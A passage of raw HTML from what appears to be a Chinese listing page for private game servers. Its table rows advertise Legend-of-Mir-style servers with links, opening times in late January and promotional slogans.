        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月24日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月24日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月24日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月24日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月24日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/shsc" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">暗黑◆神皇圣宠</a></td>
            <td><a href="http://43.248.116.219:5501/shsc" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜暗黑三职业＞</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>╲　专属宠物　╱</td>
            <td class='tl'>地狱伏魔●随机词缀●技能组合●强化鉴定- <span style='color:#0000ff'>推荐</span></td>
            <td>█全屏吸怪█</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/shsc" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://jldgh.lbms8.com:54564" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲﹍﹍﹍迷失神器</a></td>
            <td><a href="https://jldgh.lbms8.com:54564" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人通关﹍﹍﹍╱</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>打怪﹍散人﹍终极</td>
            <td class='tl'>╲﹍﹍﹍﹍一把神器飞起﹍﹍﹍﹍╱- <span style='color:#0000ff'>推荐</span></td>
            <td>╲超低消﹍费</td>
            <td class="searchImgBox"><a href="https://jldgh.lbms8.com:54564" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.bbbuj.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1．80冷月火龙</a></td>
            <td><a href="https://www.bbbuj.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">2026首战新版</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>█一切靠爆█</td>
            <td class='tl'>无合成█无隐藏█无捐献█打怪激情█Pk丝- <span style='color:#0000ff'>推荐</span></td>
            <td>纯散人╋体验</td>
            <td class="searchImgBox"><a href="https://www.bbbuj.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.88894.asia:60024" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">８０仙王天涯合击</a></td>
            <td><a href="http://www.88894.asia:60024" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战必爆终极剑甲</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>沙奖１０００</td>
            <td class='tl'>自动挂机█自动拾取█赞助可打█全靠打- <span style='color:#0000ff'>推荐</span></td>
            <td>合击█双授权</td>
            <td class="searchImgBox"><a href="http://www.88894.asia:60024" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://110.42.100.229:12345/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">168个遗忘神器▓</a></td>
            <td><a href="http://110.42.100.229:12345/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">188个专属大陆▓</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>单职业▓无限刀▓</td>
            <td class='tl'>▓超变▓中变▓冰雪▓公益▓大极品▓▓▓▓- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失暗黑沉默</td>
            <td class="searchImgBox"><a href="http://110.42.100.229:12345/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/9jtw1" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">暗黑●九界天问</a></td>
            <td><a href="http://43.248.116.219:5501/9jtw1" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《320大陆》</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>◆　超强专属　◆</td>
            <td class='tl'>〔　＂全屏割草、全屏宝宝、超强魔次＂　〕- <span style='color:#0000ff'>推荐</span></td>
            <td>微变中变超变</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/9jtw1" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://61.164.174.78:46665" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超超超超变变变变</a></td>
            <td><a href="https://61.164.174.78:46665" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超超超超变变变变</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>█进来█就是爷█</td>
            <td class='tl'>０咪图█消费低█玩法多█小怪爆充值█无套- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失倍攻神器</td>
            <td class="searchImgBox"><a href="https://61.164.174.78:46665" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://888.junhao668.com:235/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神之领域30大陆</a></td>
            <td><a href="http://888.junhao668.com:235/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">良心长久服</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>100%首区</td>
            <td class='tl'>上线送无限刀!自动捡取！无限透视！- <span style='color:#0000ff'>推荐</span></td>
            <td>良心长久服</td>
            <td class="searchImgBox"><a href="http://888.junhao668.com:235/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.nnnn3.xyz:1777/cyxmzm2" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█蚩尤熊猫█白嫖</a></td>
            <td><a href="http://www.nnnn3.xyz:1777/cyxmzm2" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">上线自动挂机捡物</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>首爆充值每天刷新</td>
            <td class='tl'>████████专属神器████████- <span style='color:#0000ff'>推荐</span></td>
            <td>█全新沉默█</td>
            <td class="searchImgBox"><a href="http://www.nnnn3.xyz:1777/cyxmzm2" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://ly-655.ucc5.com/?f902" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">十年怀旧忘忧专属</a></td>
            <td><a href="http://ly-655.ucc5.com/?f902" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">冰雪迷失复古沉默</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>７６８０８５９５</td>
            <td class='tl'>神器暗黑微变中变超变单职业合击大极品火龙- <span style='color:#0000ff'>推荐</span></td>
            <td>合成7685神技</td>
            <td class="searchImgBox"><a href="http://ly-655.ucc5.com/?f902" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.yx800066.com:3951" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">奇幻┉┉九州</a></td>
            <td><a href="https://www.yx800066.com:3951" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>最新神器</td>
            <td class='tl'>██有你想不到的好混，看脸出终极█- <span style='color:#0000ff'>推荐</span></td>
            <td>超级好玩</td>
            <td class="searchImgBox"><a href="https://www.yx800066.com:3951" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/fwzc" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜  符文之城 </a></td>
            <td><a href="http://43.248.116.219:5501/fwzc" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜三职业九天赋＞</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>〈　沉默暗黑　〉</td>
            <td class='tl'>48个主被动技能、30中符文搭配、40套装备- <span style='color:#0000ff'>推荐</span></td>
            <td>★超强职业★</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/fwzc" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://89.wwwvivo.cc:836/361.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变大极品单职业</a></td>
            <td><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">光速出刀亿兆攻击</a></td>
            <td class="time">01月24日/通宵推荐
                </td>
            <td>微变神器冰雪沉默</td>
            <td class='tl'>切割１秒９９９９刀〓上线送满〓０血不死- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月25日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月25日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月25日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月25日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月25日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月25日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
